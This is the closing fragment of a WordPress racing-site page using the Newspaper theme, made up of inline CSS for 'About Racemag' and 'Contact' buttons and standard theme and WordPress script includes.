</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_696ecb6763b66" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_696ecb6763ff0_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_696ecb6763ff0"     >
<style>

/* inline tdc_css att */

.td_uid_34_696ecb6763ff0_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696ecb6763ff0_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_696ecb6764b72 .tdm-btn-text,
				body .td_uid_35_696ecb6764b72 i {
					color: #ffffff;
				}
				
				body .td_uid_35_696ecb6764b72:hover .tdm-btn-text,
				body .td_uid_35_696ecb6764b72:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_696ecb6764b72:hover .tdm-btn-text,
				body .td_uid_35_696ecb6764b72:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_696ecb6764b72 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_696ecb6764b72 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_696ecb6764b72 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_696ecb6764b72" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696ecb6765852
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>